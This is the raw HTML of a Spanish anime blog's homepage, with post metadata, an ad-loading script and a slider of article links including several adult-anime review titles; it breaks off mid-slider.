

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pirateking.es/accelerator-estrella-de-nuevo-manga-de-toaru-majutsu-no-index/
body_size: 16749
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/pirateking-es.png"/>
	<link rel="apple-touch-icon" href="/images/pirateking-es.png"/>


    <!-- Title y Description -->

    <title>Anime en Español</title>

    <meta name="description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://pirateking.es/">

    
    
    <link rel="next" href="https://pirateking.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Anime en Español">

    <meta property="og:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta property="og:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Anime en Español">

    <meta property="og:url" content="https://pirateking.es/">

    <meta property="og:site_name" content="pirateking.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Anime en Español">

    <meta name="twitter:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="twitter:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Anime en Español">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="pirateking.es">

	<meta name="mobile-web-app-title" content="pirateking.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://pirateking.es/#website", 
"url": "https://pirateking.es", 
"name": "pirateking.es", 
"description": "pirateking.es", 
"publisher": { "@id": "https://pirateking.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://pirateking.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "pirateking.es",

      "description": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://pirateking.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "logo": "https:\/\/pirateking.es\/assets\/logo.png",

      "description": "pirateking.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "pirateking.es",

      "description": "Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en espa\u00f1ol",

      "url": "https:\/\/pirateking.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "pirateking.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/pirateking.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","description":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/juegos-games-revive-la-nostalgia-de-los-cl-sicos-juegos-friv-con-una-colecci-n-renovada-y-gratuita-"},{"@type":"NewsArticle","headline":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","description":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/camisetas-futbol-baratas-y-camiseta-nba-gu-a-de-compra-y-cultura-"},{"@type":"NewsArticle","headline":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","description":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","image":"https:\/\/images.pexels.com\/photos\/6476260\/pexels-photo-6476260.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-valor-de-una-campa-a-de-publicidad-con-impresi-n-"},{"@type":"NewsArticle","headline":"La emoci\u00f3n como estrategia de marca","description":"La emoci\u00f3n como estrategia de marca","image":"https:\/\/images.pexels.com\/photos\/7661185\/pexels-photo-7661185.jpeg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/la-emoci-n-como-estrategia-de-marca-"},{"@type":"NewsArticle","headline":"7 animes Ecchi muy subidos de tono (+18)","description":"7 animes Ecchi muy subidos de tono (+18)","image":"\/extern-imagesshoanimecom\/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/7-animes-ecchi-muy-subidos-de-tono-18-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Armored-All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","description":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","image":"https:\/\/images.pexels.com\/photos\/5872180\/pexels-photo-5872180.jpeg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/cyber-wow-c-mo-aprovechar-al-m-ximo-las-mejores-ofertas-online-del-a-o-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","description":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/jjk-modulo-maru-cross.jpg?w=1024","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/jujutsu-kaisen-m-dulo-cap-tulo-8-finalmente-revela-los-or-genes-de-cross-y-maru-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Rayleigh-saving-Shakky.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-lanzamiento-del-cap-tulo-1163-de-one-piece-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","description":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/15-personajes-m-s-fuertes-de-hunter-x-hunter-clasificados-"},{"@type":"NewsArticle","headline":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","description":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/sin-descanso-el-manga-de-one-piece-no-se-detendr-despu-s-del-cap-tulo-1163-"},{"@type":"NewsArticle","headline":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","description":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/blue-lock-322-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-se-viene-flashback-de-isagi-"},{"@type":"NewsArticle","headline":"C\u00f3mo convertir una idea en una tienda digital con personalidad","description":"C\u00f3mo convertir una idea en una tienda digital con personalidad","image":"https:\/\/images.pexels.com\/photos\/230544\/pexels-photo-230544.jpeg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/c-mo-convertir-una-idea-en-una-tienda-digital-con-personalidad-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","description":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Kudo-mha.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-qui-n-es-kudo-respondido-"},{"@type":"NewsArticle","headline":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","description":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Momo-quirk.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-la-peculiaridad-de-creaci-n-de-momo-explicada-"},{"@type":"NewsArticle","headline":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","description":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-anime-de-gachiakuta-introduce-un-pol-mico-cambio-en-su-doblaje-al-espa-ol-se-acab-el-simuldub-"},{"@type":"NewsArticle","headline":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","description":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","datePublished":"2025-10-17T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/berserk-384-cu-ndo-podr-a-publicarse-el-pr-ximo-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Todos los Arcos de One Punch Man en Orden (Gu\u00eda 2025)","description":"Todos los Arcos de One Punch Man en Orden (Gu\u00eda 2025)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Saitama.jpg?w=1024","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/todos-los-arcos-de-one-punch-man-en-orden-gu-a-2025-"},{"@type":"NewsArticle","headline":"Todos los Arcos de Bleach en Orden (Anime y Manga)","description":"Todos los Arcos de Bleach en Orden (Anime y Manga)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2024\/10\/Bleach-poster.jpg?w=1024&quality=75","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/todos-los-arcos-de-bleach-en-orden-anime-y-manga-"},{"@type":"NewsArticle","headline":"My Hero Academia: \u00bfEl Asesino de H\u00e9roes Stain est\u00e1 Muerto o Vivo?","description":"My Hero Academia: \u00bfEl Asesino de H\u00e9roes Stain est\u00e1 Muerto o Vivo?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Hero-Killer.jpg?w=1024","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-el-asesino-de-h-roes-stain-est-muerto-o-vivo-"},{"@type":"NewsArticle","headline":"One Punch Man Temporada 3 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"One Punch Man Temporada 3 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Saitama-stunned.jpg?w=1024","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/one-punch-man-temporada-3-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"One Piece volver\u00e1 por todo lo alto: los insiders avisan de que el cap\u00edtulo 1162 va a ser incre\u00edble","description":"One Piece volver\u00e1 por todo lo alto: los insiders avisan de que el cap\u00edtulo 1162 va a ser incre\u00edble","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/one-piece-volver-por-todo-lo-alto-los-insiders-avisan-de-que-el-cap-tulo-1162-va-a-ser-incre-ble-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/08\/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=252" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">pirateking.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

            <li itemprop="name"><a itemprop="url" href="/">Inicio</a></li>

			
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Anime en Español</h1>

    <p>Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 75 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 animes Ecchi muy subidos de tono (+18)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-pagina-para-ver-series-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bitelchux.github.io/refugio.png" alt="Mejor pagina para ver series y peliculas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor pagina para ver series y peliculas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Punch Man en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/velvet-kiss-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Velvet Kiss - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-garden-the-animation-vol-01-821/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-starless-21st-century-nymphoman/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg" alt="12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-peroperoteacher-8211-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg" alt="Reseña Hentai - PeroPero☆Teacher - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai - PeroPero☆Teacher - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-lingeries-office-8211-anime-en/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Lingeries Office - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-saikano-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: SaiKano - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
